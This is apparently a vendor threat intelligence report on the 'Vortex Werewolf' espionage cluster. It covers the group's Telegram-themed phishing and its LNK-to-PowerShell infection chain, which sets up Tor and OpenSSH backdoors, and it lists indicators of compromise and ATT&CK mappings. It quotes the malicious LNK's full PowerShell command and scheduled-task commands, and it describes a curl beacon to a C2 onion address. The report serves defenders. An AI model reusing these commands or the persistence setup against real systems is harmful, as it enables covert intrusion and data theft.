
Approaching cyclone: Vortex Werewolf attacks Russia
Overview
In December 2025 and January 2026, BI.ZONE Threat Intelligence detected malicious activity by a new cluster Vortex Werewolf (SkyCloak). The attacks targeted Russian government and defense organizations.
Our findings indicate that the adversary used phishing emails to deliver malware to the target systems. Victims received messages containing a download link disguised as a Telegram file‑sharing URL. Clicking the link triggered the download of two archives—one with a malicious LNK file and another with multiple files, including a PowerShell script. A successful compromise resulted in the installation of Tor and OpenSSH, as well as the configuration of Tor‑enabled remote access over the RDP, SMB, SFTP, and SSH protocols. To achieve persistence, two tasks were created in Windows Task Scheduler to ensure the continuous running of Tor and SSH (sshd), respectively.
Earlier, researchers at Cyble and Seqrite reported on Vortex Werewolf attacks against Belarusian government and defense entities. Although Vortex Werewolf’s behavior closely resembles that of Core Werewolf—both groups share a similar industrial and regional focus, use defense‑related topics in decoys, and employ SSH for remote access to compromised systems—the available data is insufficient to attribute them to the same actor. Accordingly, BI.ZONE Threat Intelligence treats them as two distinct clusters.
Key findings
- Vortex Werewolf distributes its malware using crafted download links disguised as Telegram file‑sharing URLs. The threat actor can also gain unauthorized access to victims’ Telegram accounts.
- To initiate compromise, the victim must unzip an LNK file and run it.
- To maintain covert remote access to compromised systems, Vortex Werewolf uses Tor and OpenSSH. Notably, C2 communications are routed through obfs4 bridges, not public Tor entry nodes.
- Our research indicates that Vortex Werewolf has been active since at least December 2024.
Attack description
Phishing
- We were unable to uncover the initial access vector. Our findings, however, demonstrate that Vortex Werewolf distributed phishing links disguised as Telegram file‑sharing URLs—both via bulk email and directly to select Telegram accounts.
- Vortex Werewolf sends victims pre‑crafted links to webpages masquerading as legitimate
Telegram file download resources. These links typically include the following parameters:
cuid,cloud_access,tuid,hash,folder,nash,access_hash, andcode. In all identified cases, thecuidparameter is consistently present. Here is an example of a phishing URL:
hxxps://telegram-files.trustedfiles[.]org/?nash=2BC8BD579d&cloud_access=06c434ED64&tuid=efGVBj&folder=8057d1704f&cuid=3e12KE
The phishing page mimics a file download process but, in reality, initiates a Telegram account recovery procedure. The victim is prompted to confirm their country code and enter their phone number. A confirmation code is then delivered via Telegram. If two‑factor authentication is enabled on the account, the victim is further asked to provide their cloud password. As a result, Vortex Werewolf takes control of the victim’s active Telegram session.

In several instances, the adversaries enhanced their credibility by embedding a decoy document with intentionally blurred content on the phishing page.

Notably, Vortex Werewolf uses GitHub Pages to host static JavaScript and CSS resources, creating a dedicated repository for each phishing domain to serve these assets.
Upon successful verification of the entered confirmation code and—if two‑factor authentication is enabled—the cloud password, a link in the following format is created:
[domain]/telegram/api/v1/file/[u_id]/[cuid]/[tuid]where the u_id value
is generated on the server side. For example:
hxxps://telegram-files.trustedfiles[.]org/telegram/api/v1/file/111ea773e331412d06b1e8725df275f8/3e12KE/efGVBj/
Accessing this link triggers the download of a ZIP archive hosted on Dropbox. Here is another example:
hxxps://dl.dropboxusercontent[.]com/scl/fi/a32r4skq88ou37br4o5ic/Spisok-na-peremeshchenie.zip?rlkey=rkkq0atxq44eewvw5jknjelr2&dl=0&t=1765842355
The following section details the attack chain based on one of the downloaded ZIP
archives
(Spisok na peremeshchenie.zip).
ZIP
After the victim clicks the specially crafted phishing link and successfully authenticates, the ZIP archive is automatically downloaded.

Spisok na peremeshchenie.zip
The archive contains:
Spisok na peremeshchenie.pdf.lnk, LNK file with a PDF iconSystem Volume Information, hidden directory containing another ZIP archive,logLength(without a file extension)
The nested logLength archive includes multiple files.

logLength
The archive contains:
externalProjectPriority/lastNotificationList, obfs4 configuration file (torrc)alertHeight,initialInvoiceCode,labelInterval, generated text filescurrentPlanMode.xml, configuration file for the scheduledphotoshopexpressBackuptask to runphotoshopexpress.exefinalcutpro.exe, SSH server (OpenSSH for Windows 9.5.0.0)firstPathLabel, Tor Hidden Service configuration file (torrc)libcrypto.dll, OpenSSL dynamic link library (DLL)microsoftword.exe, SFTP server (OpenSSH for Windows 9.5.0.0)photoshopexpress.exe, Tor executableprimaryOutputBound, OpenSSH private key (ssh‑ed25519)primaryOutputBound.pub, OpenSSH public key (ssh‑ed25519)recordTimestamp,OpenSSH public key (ssh‑ed25519)Spisok na peremeshchenie.pdf, decoy PDF documentssh‑shellhost.exe, ssh‑shellhost client for establishing an interactive SSH session (OpenSSH for Windows 9.5.0.0)temporaryLinkError.xml, configuration file for the scheduledfinalcutproRepairTasktask to runfinalcutpro.exetotalQuerySignal, malicious PowerShell scripttransactionMap, sshd configuration filevisualstudiocode.exe, obfs4proxy executable
LNK
The system is compromised as soon as the user runs the malicious LNK file.
Spisok na peremeshchenie.pdf.lnk initiates the execution of the following
command:
powershell.exe $mainConfigCapacity = (where.exe /r $env:USERPROFILE 'Spisok na peremeshchenie.zip') | select -First 1; $permanentDetailResult=$mainConfigCapacity.Trim(); Expand-Archive $permanentDetailResult -DestinationPath $env:APPDATA\projectDuration; $permanentDetailResult=$env:APPDATA+'\projectDuration\System Volume Information\logLength'; $entryResult=$permanentDetailResult+'.zip'; Rename-Item -Path $permanentDetailResult -NewName $entryResult; Expand-Archive -Path $entryResult -DestinationPath $env:APPDATA\reaper; $activeModeArray = gc $env:APPDATA\reaper\totalQuerySignal; Start-Process -WindowStyle Hidden powershell $activeModeArray
This command triggers the following actions:
- Using the built‑in
where.exeutility, the malware recursively searches forSpisok na peremeshchenie.zipwithin the user’s profile directory and selects the first matching path. - The identified archive is extracted to
%APPDATA%\projectDuration. - Within the extracted contents, there is an extension‑free ZIP archive named
logLength. The.zipextension is appended to the file, which is then extracted into%APPDATA%\reaper. - The contents of the
totalQuerySignalfile are read from thereaperdirectory, and a new PowerShell process is launched in a hidden window to execute the contents as a script.
PowerShell
The PowerShell script performs a series of actions to establish persistent remote access to the compromised system and configure a covert communication channel with the attackers’ C2 infrastructure. It first conducts environment reconnaissance, removes auxiliary compromise artifacts, registers scheduled tasks to ensure persistent execution of the Tor and SSH components, and finally transmits identifying information about the compromised host to a C2 server over Tor for subsequent remote control.

totalQuerySignal PowerShell script
When totalQuerySignal is running, the following actions take place:
- The script identifies the path to
%APPDATA%\Microsoft\Windows\Recent, the directory that stores shortcuts to recently opened files and applications, and counts the number of such shortcuts. If fewer than 10 shortcuts are found, the script terminates. The malware does that to detect virtual machines and sandbox environments. After that, it counts the number of currently running processes. If fewer than 50 processes are active, the script also terminates, serving as an additional anti‑analysis mechanism to evade detection in controlled environments. - Next, the script opens the PDF files located in
%APPDATA%\reaper. This directory also contains the decoy documentSpisok na peremeshchenie.pdf.

Spisok na peremeshchenie.pdf
- The script deletes
%APPDATA%\projectDurationand%APPDATA%\reaper\totalQuerySignalto erase traces of the compromise. - Next, a global mutex named
Global\rowDepthis created. If this mutex already exists, the script terminates, preventing duplicate execution on the same host. A unique system identifier is then generated by concatenating the environment variablesUSERDOMAINandUSERNAME. This identifier is embedded into an XML file. Once it is done, Windows Task Scheduler is used to create and immediately execute a task namedfinalcutproRepairTaskwith the following command:Similarly, theconhost —headless %AppData%/reaper/finalcutpro.exe -f transactionMap
currentPlanMode.xmlfile is processed to register another scheduled task,photoshopexpressBackup, which runs:conhost —headless %AppData%/reaper/photoshopexpress.exe -f firstPathLabel
- After that, the script constructs a Tor address by concatenating multiple string
variables.
The resulting address conforms to the Tor Hidden Service v3 format.
For example:amvlfdftchgyoie7femnnivsfnqzizrljm5rbixgsxpzgdavdtkhtlad[.]onion - The script waits for the
%APPDATA%\reaper\listAssetTitle\hostnamefile, which contains the onion address of the Tor service deployed on the victim’s machine. From this file, the script extracts the 56‑character identifier. Combined with the username and an additional marker (3‑zdhdzdpf), the identifier forms a unique system ID.
For example:%USERNAME%:g4onxzym6rksm6nwbl6pl7nmdep3vha5qwmj64f6uidxvr6qpl7d3ayd:3-zdhdzdpf - Using this data, the script constructs a URL in the format
<onion‑домен>.onion/lst?q=<ID>. Concurrently, an SSH server (finalcutpro.exe) is launched on the system. It binds to the local address127.0.0[.]1, listens on port 20321, and enables SFTP for file transfer. The server is configured for key‑based authentication only (password authentication is disabled). The running Tor instance connects this local SSH port with Tor Hidden Service, enabling the attacker to reach the victim’s system via a Tor client and subsequently establish an SSH session. - Finally, the script invokes the built‑in curl utility (configured with retry logic, error handling, and delays between attempts) to establish a SOCKS5 connection through the local Tor proxy on port 9050. Through this channel, the victim’s Tor onion address and unique identifier are transmitted to the attacker’s C2 infrastructure.
Tor Hidden Service configuration file (torrc)
The firstPathLabel configuration file is used
by the photoshopexpress.exe
executable (Tor) to configure Tor Hidden Service on the victim’s system.
It exposes
internal network services for external access, enabling the attacker to establish anonymous
remote
connections without direct network interaction and with full concealment of both traffic source and
destination. Through configured port forwarding, the attacker gains access to SSH, SFTP, RDP, and
SMB
services.

firstPathLabel
obfs4
configuration file (torcc)
The lastNotificationList configuration file is used by the
visualstudiocode.exe executable
(obfs4proxy) and contains connection parameters for obfs4 bridges. The obfs4 transport obfuscates
Tor
traffic. This way, Tor does not connect to public entry nodes but instead routes all connections
exclusively through the designated obfs4 bridges with timing obfuscation enabled (iat‑mode=2).

lastNotificationList
Network infrastructure investigation
While examining the network infrastructure using urlscan.io, we found an analysis of the malicious link
hxxps://tg-media.guardedcloud[.]net/?access_hash=ceFFc8F817&cuid=nghdRm&code=A824c7d9D3&tuid=SuCmHG.
This URL was submitted for analysis from within Russia on December 20, 2024. This finding
indicates that Vortex Werewolf has been active since at least December 2024. It should also
be noted that the adversaries utilize Cloudflare as part of their infrastructure.
Indicators of compromise
Hash sums of the files
fc8a6cc400dd822b6f5fc40c85a547cf7f266169edddb84a90f4b3f25956318c86b1e4e48d1d4ce1acf291b21c2ffa806bca9b6cad6a6519263fa1705486eb948f4836cca1850053e87a769a84baed3cdde060ad3fce26f101a20b37375835f11cf423b7b55c2d7018262c847ba58e1955443e1d84ca0bca4f94f2a9cc5794d71280cca4b520bfd018296c4d1645b7c9c8c7c4608752506285dad0e251b22e327ccf33529389ff080c1aaea1678c9f7a3546ab950670138f8a7f35c7638578cb2a9b971c835e2ee5f190d068c602601fdaf718d8bfe085c2032d59a6f25ed082a5c5a64b2da18aac04ddaaa3cd82f09bbad661da4aaca785edcf4bac94cb520ab4195e7584ac97d9c444ee6292160c80f9c889e6cba27cc656506d3c5fcffd48ac8e6a47f795b6ea4bf1ddf2d4079337fd7d3798bcfe8773c28f9d429b83380b
2727d521ef98815ba82b2c2cc504123db59e1e4df487e3d6253280d21d00020e8339333e1a1a8babc3fd72542e8fda58d19dd096cf2463867ca03283483385708f9029a5d5351078fc2f0b5499557c0f969b337817947314e37b2c7407ae230042910bf2aa4ac9d62e2b32e6fadc42f11bd7215fee492ecf72cfd6238965d066de73c1b5597f091b5e42e5d5b4dc40a46ddee4682308f5bbe010a32ede57b111
85fba8ba8377974392b9147a2adf2d2955e9dfbb8d9e0659c7f90487b1105ae776542efd8113416322268676c8c32fc900661fe17db68a1ac9c2bcdcd936a7a644abef9297d6573674b27416435c891317cfb9de8753d075806d5777563e6cc21ba396a8cd9af661e0a5ceb1107c787290cff3ab05b70a9c5154f4e040f716be6efdf511512be5e256951813f2008ce2c4572d6ef191c69a62b7555aa33255ac
f27f0c47b708cabbc71e78eb28c4871834da0bc35c2693e145c01688d8e1bd13558df469e8170f63da405ce42cf63900d81f0b38c3a70fa69e48b9aa117353454111cda24ef547bc3296024cf94e0a0b43916c46d92f1d5c406ba241dcd6bb2336d104a18c1e966b11253eb637a452288cb94ce240ee6fff7c2d14d7ae8086eeaeb3196090cb428bcea45e0cf24d2b53346e244b2115edb176da49ca912d8cdf
Network indicators
hxxps://telegram-files.trustedfiles[.]org/?cuid=vG7LLN&cloud_access=E20340B73A&tuid=2bWqrF&hash=d3BdF6F9Bd&folder=520e66fe3Fhxxps://telegram-files.trustedfiles[.]org/?nash=2BC8BD579d&cloud_access=06c434ED64&tuid=efGVBj&folder=8057d1704f&cuid=3e12KEhxxps://telegram-files.trustedfiles[.]org/?folder=009c027D11&tuid=1MM5Jx&cloud_access=f8CfeE6518&hash=a9D53e2Cd9&cuid=vG7LLNhxxps://tg-media.guardedcloud[.]net/?access_hash=ceFFc8F817&cuid=nghdRm&code=A824c7d9D3&tuid=SuCmHGhxxps://telegram-share.documtransfer[.]net/?folder=5f6a307A22&hash=4C90FCcEB9&cuid=VxBY1g&cloud_access=BEeB5A09Ad&tuid=2CbRT0
trustedfiles[.]orgguardedcloud[.]netdocumtransfer[.]netbiavid[.]infosafedatabox[.]netdocumshare[.]orgtelegram-files.trustedfiles[.]orgtg-media.guardedcloud[.]netdocs-telegram.guardedcloud[.]nettelegram.guardedcloud[.]nettelegram-share.documtransfer[.]netsectgfiles.biavid[.]infoteleinfo.safedatabox[.]nettg-box.documshare[.]org
yankovskiy987.github[.]iogendalfgrey221.github[.]iorobetsoalspa.github[.]ionieusoaps11.github[.]ioicchtolkaio.github[.]io
3lfdhuojbznd4fmunkkzr2m5zbnaibwuyvenclsoxvapylqv4pdldqad[.]onionamvlfdftchgyoie7femnnivsfnqzizrljm5rbixgsxpzgdavdtkhtlad[.]onion2zrek3mkl72d5b6evpkx2rz2glzrltiorgblpfb2ttg6lacwlsdk4iqd[.]onionclgkhqmtssx4dgvhq5r4kb4anid4n375d2z5mqspuob3iyqvzyrxhoqd[.]onion
103.17.154[.]137:443129.153.78[.]39:2484156.67.24[.]236:33333156.67.24[.]239:33333158.174.146[.]87:7800176.169.236[.]210:4431185.177.207[.]101:12346185.177.207[.]103:12346185.177.207[.]132:8443185.177.207[.]18:30196185.177.207[.]216:11216185.177.207[.]62:40393185.177.207[.]63:6340188.116.26[.]254:23452188.245.88[.]107:44536190.62.5[.]156:49201193.138.81[.]106:8443198.98.53[.]149:44324.134.5[.]121:898938.242.242[.]79:2775145.76.185[.]188:444445.76.46[.]212:84435.22.221[.]14:303170.34.216[.]248:2850972.10.162[.]51:1269373.94.43[.]159:2682077.128.112[.]133:58778.159.118[.]224:1999878.63.213[.]108:913082.117.243[.]191:344385.117.251[.]69:4482186.206.9[.]78:1234587.106.143[.]190:2318887.106.159[.]211:2504789.116.48[.]119:3227895.179[.]192.8:8080
MITRE ATT&CK
| Tactic | Technique | Procedure |
|---|---|---|
| Reconnaissance |
Phishing for Information: Spearphishing Link |
Vortex Werewolf distributes phishing links disguised as Telegram file‑sharing URLs to gain access to victims’ Telegram accounts |
| Initial Access |
Phishing: Spearphishing Link |
Presumably, delivers malware via email or Telegram, using links that mimic legitimate Telegram file‑sharing URLs:
|
| Execution |
Command and Scripting Interpreter: PowerShell |
Uses an LNK file to execute a PowerShell command that extracts a nested ZIP archive and runs a malicious script. A sample PowerShell command snippet:
|
|
Command and Scripting Interpreter: Windows Command Shell |
Uses
|
|
|
User Execution: Malicious Link |
Attempts to trick the victim into clicking the phishing link to download the malware |
|
|
User Execution: Malicious File |
The victim must extract the ZIP archive and execute the embedded LNK file to initiate system compromise |
|
| Persistence |
Scheduled Task: Scheduled Task/Job |
Employs a PowerShell script to create and trigger Windows Scheduled Tasks:
|
| Defense Evasion |
Indirect Command Execution |
Leverages
|
|
Indicator Removal: File Deletion |
Deletes the PowerShell script and the directory with the unzipped files:
|
|
|
Hide Artifacts: Hidden Window |
Runs the PowerShell script in a hidden window: |
|
|
Masquerading: Match Legitimate Resource Name or Location |
Uses the names of legitimate applications ( |
|
|
Masquerading: Double File Extension |
Uses a double extension in the name of the LNK file( |
|
|
Obfuscated Files or Information |
Obfuscates the PowerShell script. For instance, the C2 server’s Tor address is concatenated from multiple string fragments |
|
|
Virtualization/Sandbox Evasion: System Checks |
Checks for the number of files in |
|
| Credential Access |
Input Capture |
Uses a phishing page that mimics Telegram’s interface to access the victim’s Telegram account |
| Discovery |
System Information Discovery |
Retrieves the computer or domain names via the |
|
System Owner / User Discovery |
Retrieves the user name via the |
|
| Collection |
Data from Local System |
Can collect data from the compromised host via SSH, RDP, SMB, and SFTP |
|
Input Capture: Web Portal Capture |
Uses phishing pages impersonating Telegram to access the victim’s account |
|
| Command and Control |
Application Layer Protocol: Web Protocols |
Applies HTTP over Tor, using curl to register the victim with the C2 server |
|
Application Layer Protocol: File Transfer Protocols |
Uses SMB and SFTP to access files on the compromised system |
|
|
Encrypted Channel: Asymmetric Cryptography |
Uses SSH connections with the Ed25519 keys |
|
|
Proxy: Multi-hop Proxy |
Routs C2 traffic through Tor and SOCKS5 |
|
|
Protocol Tunneling |
Tunnels traffic over SSH, RDP, SMB, and SFTP |
|
|
Non-Application Layer Protocol |
Uses obfs4 to disguise Tor traffic as benign network activity |
|
| Exfiltration |
Exfiltration Over Alternative Protocol: Exfiltration Over Asymmetric Encrypted Non-C2 Protocol |
Uses SSH/SFTP to covertly exfiltrate data |
Always verify the destination URL before clicking any link. Attackers distribute malware through phishing messages, hoping to catch users off guard.
To protect your email environment from phishing, deploy specialized security solutions, such as BI.ZONE Mail Security. It includes more than 100 protection mechanisms against spam, phishing, spoofing, mail server vulnerabilities, and malware attacks. To filter messages, BI.ZONE Mail Security uses statistical, signature, linguistic, content, heuristic analysis, and machine vision. The ML model accurately classifies emails by content and adjusts their ratings. As a result, illegitimate emails are blocked, while secure emails are delivered without delay.
It is also essential to stay informed about emerging phishing techniques, as attacker methods continue to evolve. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence portal. The solution provides information about the current attacks, threat actors, their methods and tools, as well as data from underground resources. This intelligence can help you stay proactive and accelerate your incident response.


